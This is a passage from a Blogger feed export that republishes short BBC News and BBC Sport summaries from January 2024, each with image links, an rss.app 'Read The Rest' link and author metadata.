src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/9CC8\/production\/_132363104_zakcrawley.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EZak Crawley has been dubbed the 'King of Bazball' in Australia, but had to come overcome huge doubts over his place to be cemented as England's opener for the tour of India.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad84088c856cc2f650f30469d9d66df5a4\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/4986056967506489611"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/4986056967506489611"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/king-of-bazball-crawley-ready-to-take.html","title":"'King of Bazball' Crawley ready to take on India"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-8954235688098563250"},"published":{"$t":"2024-01-22T11:02:00.003-08:00"},"updated":{"$t":"2024-01-22T11:02:27.742-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Israeli father fears hostage daughter was sexually abused"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/8F6F\/production\/_132391763_mediaitem132391759.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EEli Albag says his daughter Liri may still be in captivity in Gaza because Hamas did \"something wrong\" to her.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822acaeb1ba1503cc58b39b0e6777bd7140a9a61d66a\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8954235688098563250"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8954235688098563250"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/israeli-father-fears-hostage-daughter.html","title":"Israeli father fears hostage daughter was sexually abused"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-6953462812111204435"},"published":{"$t":"2024-01-22T11:02:00.001-08:00"},"updated":{"$t":"2024-01-22T11:02:27.078-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Giraffe 'Benito' escapes extreme temperatures for new home"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/17FE7\/production\/_132397289_142b0316589aefe16f49963cd0cf4fad63436e2a0_0_5500_36671000x667.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EA giraffe is being moved 2,000km south from Ciudad Juárez in northern Mexico to more temperate climes.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822acbe30bac527489833db1fb392cc212079366d46de0c0\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6953462812111204435"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6953462812111204435"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/giraffe-benito-escapes-extreme.html","title":"Giraffe 'Benito' escapes extreme temperatures for new home"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-7389330937078436935"},"published":{"$t":"2024-01-21T12:01:00.001-08:00"},"updated":{"$t":"2024-01-21T12:01:42.182-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Sarah Ferguson: Duchess of York diagnosed with skin cancer"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/1499A\/production\/_132387348_gettyimages-1906642752.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EA spokesperson says a cancerous mole was found while the duchess was having reconstructive surgery.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df78c57d3de3793b549f504\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/7389330937078436935"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/7389330937078436935"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/sarah-ferguson-duchess-of-york.html","title":"Sarah Ferguson: Duchess of York diagnosed with skin cancer"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-6297224355426580390"},"published":{"$t":"2024-01-21T11:51:00.005-08:00"},"updated":{"$t":"2024-01-21T11:51:22.645-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Sloppy Dragons crash out of Europe against Sharks"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/B2E4\/production\/_132369754_cdf_051019_zebre_v_dragons_41.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EDragons fail to build on an early lead as Sharks score late tries to take top seeding for the Challenge Cup round of 16.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad950f82847e8af711ac5337c7d86ffaaa6b7ad613\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6297224355426580390"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6297224355426580390"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/sloppy-dragons-crash-out-of-europe.html","title":"Sloppy Dragons crash out of Europe against Sharks"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-5497987984891499556"},"published":{"$t":"2024-01-21T11:51:00.003-08:00"},"updated":{"$t":"2024-01-21T11:51:21.910-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Exeter to face Bath in last 16 after loss to Bayonne"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/11787\/production\/_124395517_bbcbreakingnewsgraphic.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EBayonne produce their best performance to claim a maiden win in this year's Investec Champions Cup and beat 2020 winners Exeter with a bonus point.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad950f82847e8af711ac5337c7d860f3a16d7dde1d\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/5497987984891499556"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/5497987984891499556"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/exeter-to-face-bath-in-last-16-after.html","title":"Exeter to face Bath in last 16 after loss to Bayonne"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-8089435161480111405"},"published":{"$t":"2024-01-21T11:51:00.001-08:00"},"updated":{"$t":"2024-01-21T11:51:21.143-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Great Britain's men lose to Germany in Olympic qualifiers final"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/10714\/production\/_132384376_gettyimages-1234320718.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EGermany beat Great Britain in Olympic qualifiers final, although both sides had already booked their spots at the Paris 2024 Games.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8f15868d62dead49fd0c6dd1d860f3\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8089435161480111405"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8089435161480111405"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/great-britains-men-lose-to-germany-in.html","title":"Great Britain's men lose to Germany in Olympic qualifiers final"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1202695466581331603"},"published":{"$t":"2024-01-20T10:51:00.003-08:00"},"updated":{"$t":"2024-01-20T10:51:17.762-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Ulster got basics wrong in Quins loss - Henderson"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/15D40\/production\/_132380498_inpho_02407436.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EUlster captain Iain Henderson says his side paid the price for getting the basics \"way wrong\" as they exited the Investec Champions Cup following a 47-19 defeat by Harlequins.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad950f82847e8af711ac5337c7d860f3a6697bdb13\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1202695466581331603"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1202695466581331603"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/ulster-got-basics-wrong-in-quins-loss.html","title":"Ulster got basics wrong in Quins loss - Henderson"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-6334748768210459576"},"published":{"$t":"2024-01-20T10:51:00.001-08:00"},"updated":{"$t":"2024-01-20T10:51:16.811-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Petra Vlhova: Slovakian skier out for season after injuring knee in World Cup slalom crash"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/ED24\/production\/_132380706_gettyimages-1930659388.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EPetra Vlhova is out for the rest of the season after injuring her knee in a giant slalom crash at the World Cup event in Slovakia.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad90138b9262d5af0cb5532b9c9d77f5aa6a79dd100b97\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6334748768210459576"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6334748768210459576"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/petra-vlhova-slovakian-skier-out-for.html","title":"Petra Vlhova: Slovakian skier out for season after injuring knee in World Cup slalom crash"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1496411977003063632"},"published":{"$t":"2024-01-19T12:01:00.001-08:00"},"updated":{"$t":"2024-01-19T12:01:10.092-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Eisenkot: Key Israeli war leader challenges Netanyahu over Gaza strategy"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/5C5F\/production\/_132374632_gettyimages-463565032.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EGadi Eisenkot condemns the prime minister, who insists Israel's offensive will go on until \"complete victory\".\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822acaeb1ba1503cc58b39b0e6777bd7140c9667d16c\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1496411977003063632"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1496411977003063632"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/eisenkot-key-israeli-war-leader.html","title":"Eisenkot: Key Israeli war leader challenges Netanyahu over Gaza strategy"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-3902971399227625055"},"published":{"$t":"2024-01-18T10:51:00.001-08:00"},"updated":{"$t":"2024-01-18T10:51:05.040-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Belgium qualify for the Olympics for first time in 12 years by defeating Great Britain"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/3224\/production\/_132363821_gettyimages-1495894175.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EBelgium qualify for the Olympics for the first time in 12 years by beating Great Britain 3-1 in the FIH qualifiers in Valencia, Spain.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8f15868d62dead49fd0c68d1dc61fa\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/3902971399227625055"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/3902971399227625055"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/belgium-qualify-for-olympics-for-first.html","title":"Belgium qualify for the Olympics for first time in 12 years by defeating Great Britain"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-580558698334232868"},"published":{"$t":"2024-01-17T10:51:00.001-08:00"},"updated":{"$t":"2024-01-17T10:51:39.453-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Danny Meyers: How building an ice rink led retired hockey star to the Winter Youth Olympics"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/86C9\/production\/_132350543_gettyimages-156023328.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EDanny Meyers struggled to deal with retirement as a player but building an ice rink in his home town has given him renewed purpose.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8e1980cb6fc8e114a04576ded668f3a46c78dc\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/580558698334232868"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/580558698334232868"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/danny-meyers-how-building-ice-rink-led.html","title":"Danny Meyers: How building an ice rink led retired hockey star to the Winter Youth Olympics"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-6516498463135512589"},"published":{"$t":"2024-01-16T12:51:00.001-08:00"},"updated":{"$t":"2024-01-16T12:51:56.684-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"MMA: Bellator champions to fight PFL champions on 24 February in Saudi Arabia"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/BCD8\/production\/_132344384_bbc-sport-index-imagery-2-split-images-gradient-3a6ba1dc-98e9-43f4-8966-aa230aff3ffb.png\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EThe PFL announces the first champion versus champion card since acquiring Bellator will be on 24 February in Saudi Arabia.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8a139d83638aef1eb74830898275a2e02e3ec012079360d561e2c7\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6516498463135512589"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6516498463135512589"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/mma-bellator-champions-to-fight-pfl.html","title":"MMA: Bellator champions to fight PFL champions on 24 February in Saudi Arabia"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-2989700399501479511"},"published":{"$t":"2024-01-16T11:11:00.001-08:00"},"updated":{"$t":"2024-01-16T11:11:49.299-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Two British brothers banned from Switzerland for museum heist"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/3E26\/production\/_132301951_screenshot2024-01-14164529.png\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EThe Metropolitan Police issue mugshots of the Ahearne brothers following their sentencing.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822ac2f70daa4c3cc5d86ffaaa6279da10\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2989700399501479511"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2989700399501479511"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/two-british-brothers-banned-from.html","title":"Two British brothers banned from Switzerland for museum heist"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-2292541440019556622"},"published":{"$t":"2024-01-16T11:00:00.003-08:00"},"updated":{"$t":"2024-01-16T11:00:45.325-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"FA Cup replays: Watch Bristol City v West Ham and follow four other ties"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/m.files.bbci.co.uk\/modules\/bbc-morph-sport-seo-meta\/1.23.3\/images\/bbc-sport-logo.png\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EWatch live coverage of Bristol City v West Ham and follow text and radio commentary from four other FA Cup third-round replays.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8b13938328c1ed10b15e38848277f5a5637fd7150895\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2292541440019556622"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2292541440019556622"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/fa-cup-replays-watch-bristol-city-v.html","title":"FA Cup replays: Watch Bristol City v West Ham and follow four other ties"}],"author":[{"name":{"$t":"Team 